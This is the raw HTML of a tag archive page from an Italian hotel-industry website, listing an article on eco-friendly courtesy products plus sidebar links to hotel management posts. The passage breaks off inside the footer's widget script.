src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_23698></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Fas</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content"><div class=td-ss-main-content><div class=td-page-header><h1 class="entry-title td-page-title"> <span>Tag: fas</span></h1></div><div class=td-block-row><div class=td-block-span6><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/linea-cortesia-ecologica-per-hotel/  rel=bookmark class="td-image-wrap " title="Linea cortesia ecologica per Hotel: tutti i buoni consigli per distinguersi" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Linea cortesia ecologica per Hotel: tutti i buoni consigli per distinguersi" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2020/01/hotel-ecosostenibile-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/linea-cortesia-ecologica-per-hotel/  rel=bookmark title="Linea cortesia ecologica per Hotel: tutti i buoni consigli per distinguersi">Linea cortesia ecologica per Hotel: tutti i buoni consigli per distinguersi</a></p><div class=td-module-meta-info></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_2 ><script>var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_2","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_3";block_tdi_2.post_count="5";block_tdi_2.found_posts="1123";block_tdi_2.header_color="#";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="225";tdBlocksArray.push(block_tdi_2);</script><div class=td-block-title-wrap></div><div id=tdi_2 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1123";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="375";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_5 ><script>var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 